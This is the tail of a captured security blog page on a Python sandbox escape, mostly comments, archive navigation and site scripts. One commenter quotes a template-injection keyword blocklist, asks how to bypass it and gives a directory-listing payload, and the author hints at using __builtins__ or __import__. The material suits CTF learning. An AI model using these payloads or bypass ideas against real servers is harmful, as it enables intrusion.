Not quite sure. Without a ., a [], or a () you might have an issue, and I can&#39;t say I&#39;ve encountered that before.<br><br>You could try start with __builtins__ or __import__ to see if you get anything and go from there.<br><br>I&#39;d be interested to know if you come up with a solution for this!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-620488652"><a target="_self" href="https://www.blogger.com/comment/delete/7275875437200927501/2598401338711077582">Delete</a></span></span></div><div class="comment-replies"><div id="c2598401338711077582-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2598401338711077582-ra" class="thread-chrome thread-expanded"><div></div><div id="c2598401338711077582-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2598401338711077582">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2598401338711077582-ce"></div></li></div><div id="c1638375247232835039-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1638375247232835039">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1638375247232835039-ce"></div></li><li class="comment" id="c3082948745358730259"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html?showComment=1686455009848#c3082948745358730259">June 11, 2023 at 5:43&#8239;AM</a></span></div><p class="comment-content">thanks for the explanation<br>now how if it blacklists these [&quot;\&quot;&quot;, &quot;&#39;&quot;, &quot;|&quot;, &quot;[&quot;, &quot;]&quot;, &quot;class&quot;, &quot;subclasses&quot;, &quot;config&quot;, &quot;url_for&quot;, &quot;request&quot;, &quot;builtins&quot;, &quot;popen&quot;, &quot;subprocess&quot;]<br>how you bypass that i only manage to look the directory files with {{lipsum._globals_.os.listdir()}}</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3082948745358730259">Reply</a><span class="item-control blog-admin blog-admin pid-162321890"><a target="_self" href="https://www.blogger.com/comment/delete/7275875437200927501/3082948745358730259">Delete</a></span></span></div><div class="comment-replies"><div id="c3082948745358730259-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3082948745358730259-ra" class="thread-chrome thread-expanded"><div></div><div id="c3082948745358730259-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3082948745358730259">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3082948745358730259-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8379053676757812544"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7275875437200927501?po=8379053676757812544&hl=en&saa=85391&origin=https://www.reelix.za.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type="c54e23ddc5411e9f684dabb6-text/javascript"></script>
<script type="c54e23ddc5411e9f684dabb6-text/javascript">
                                    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                                      </div></div>
                                    
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.reelix.za.net/2021/05/python39-attributeerror-module-base64.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.reelix.za.net/2021/04/stegseek-proper-steghide-cracker-at-last.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.reelix.za.net/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.reelix.za.net/feeds/8379053676757812544/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                                      (
                                      Atom
                                      )
                                    </a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Historical Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html'>The Craziest Python Sandbox Escape</a></li>
<li><a href='https://www.reelix.za.net/2021/04/stegseek-proper-steghide-cracker-at-last.html'>Stegseek - A proper Steghide cracker at last!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2015/07/'>
July 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2014/07/'>
July 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2013/07/'>
July 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2013/06/'>
June 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2013/05/'>
May 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2013/03/'>
March 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2012/10/'>
October 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2012/07/'>
July 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.reelix.za.net/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="c54e23ddc5411e9f684dabb6-text/javascript"></script>
<!-- reelixsite_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2955430247303894"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2518333113"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="c54e23ddc5411e9f684dabb6-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Awesome Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.hackthebox.eu/'>Hack The Box</a></li>
<li><a href='https://tryhackme.com/dashboard'>TryHackMe</a></li>
<li><a href='https://gchq.github.io/CyberChef/'>CyberChef (Crypto Solver)</a></li>
<li><a href='https://www.base64decode.org/'>Base64 Decoder</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Hack The Box Profile</h2>
<div class='widget-content'>
<img src="https://www.hackthebox.eu/badge/image/21581" alt="Hack The Box" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>TryHackMe Profile</h2>
<div class='widget-content'>
<img src="https://tryhackme-badges.s3.amazonaws.com/Reelix.png" alt="TryHackMe" />
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-3'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-3'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type="c54e23ddc5411e9f684dabb6-text/javascript">
      window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
                                                                  }, 10);
    </script>

<script type="c54e23ddc5411e9f684dabb6-text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type="c54e23ddc5411e9f684dabb6-text/javascript">
window['__wavt'] = 'AOuZoY6OuXwFVSt0Q6upPY82i65n_4QR0A:1768764612945';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7275875437200927501','//www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html','7275875437200927501');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7275875437200927501', 'title': 'Reelix\x27s Site of Stuff', 'url': 'https://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html', 'canonicalUrl': 'http://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html', 'homepageUrl': 'https://www.reelix.za.net/', 'searchUrl': 'https://www.reelix.za.net/search', 'canonicalHomepageUrl': 'http://www.reelix.za.net/', 'blogspotFaviconUrl': 'https://www.reelix.za.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Reelix\x26#39;s Site of Stuff - Atom\x22 href\x3d\x22https://www.reelix.za.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Reelix\x26#39;s Site of Stuff - RSS\x22 href\x3d\x22https://www.reelix.za.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Reelix\x26#39;s Site of Stuff - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7275875437200927501/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Reelix\x26#39;s Site of Stuff - Atom\x22 href\x3d\x22https://www.reelix.za.net/feeds/8379053676757812544/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2955430247303894', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8379053676757812544', 'pageName': 'The Craziest Python Sandbox Escape', 'pageTitle': 'Reelix\x27s Site of Stuff: The Craziest Python Sandbox Escape', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Craziest Python Sandbox Escape', 'description': '', 'url': 'https://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8379053676757812544}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right-1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c54e23ddc5411e9f684dabb6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f54d624489db4ae6ae7e97e023cb6de4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q7LVOtArxJF7tGpg9uci8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768764634345');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://storage.googleapis.com/reelix-website/site.css
body_size: 1355
content:
.b {
  font-weight: bold;
}

.u {
  text-decoration: underline;
}

/* For manual styling */
body {
  font: normal normal 14px Verdana, Geneva, sans-serif;
  color: #ffffff;
  background: #000000 url(https://3.bp.blogspot.com/-qvpzSI9UTZc/T-dq4UYsUpI/AAAAAAAAAEA/dQBLZkb7nyM/s0/bg.png) repeat fixed top center;
}
  
html body .content-outer {
  min-width: 0;
  max-width: 100%;
  width: 100%;
}
  
/* Hyperlinks */
a:link {
